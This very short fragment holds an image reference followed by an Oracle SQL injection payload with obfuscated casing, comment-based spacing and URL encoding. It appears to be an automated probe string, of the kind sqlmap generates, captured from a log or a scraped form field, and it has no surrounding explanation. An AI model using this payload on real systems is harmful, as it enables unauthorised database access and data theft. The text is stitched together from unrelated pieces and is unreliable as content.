 1')And/**/8137=(sElECT/**/UPpER(xMLtYpE(cHr(60)||chR(58)||%27~%27||(sElECt/**/(CAsE/**/WhEN/**/(8137=8137)/**/tHEn/**/1/**/eLsE/**/0/**/end)/**/fROm/**/DuAL)||%27~%27||CHr(62)))/**/FRoM/**/dUaL) AND '